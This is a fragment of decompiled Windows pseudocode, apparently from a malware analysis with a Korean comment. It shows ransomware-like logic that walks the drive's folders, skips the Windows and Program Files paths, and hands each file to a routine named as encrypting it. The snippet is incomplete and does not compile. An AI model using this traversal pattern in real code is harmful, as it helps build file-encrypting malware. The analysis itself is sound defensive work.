 GetWindowsDirectoryW(&Buffer, 0x104u); // C:₩Windows
SHGetSpecialFolderPathW(0, &pszPath, 38, 0); // C:₩Program Files
wcsncpy(&Dest, Source, 0x104u); // &Dest = C:₩
PathAppendW(&Dest, &pMore);
v1 = FindFirstFileW(&Dest, &FindFileData);
if ( v1 == -1 )
{
result = 1;
}
else
{
do
{
PathCombineW(&pszDest, Source, FindFileData.cFileName);
if ( FindFileData.dwFileAttributes & 0x10 )
{
if ( wcscmp(FindFileData.cFileName, a_) && wcscmp(FindFileData.cFileName,
{
if ( wcsicmp(&pszPath, &pszDest) )
sub_10001A90(&pszDest);
}
}
else
{
cab_encry_10001810(&pszDest); // 요기로들어가면 파일체크하는부분나옴
}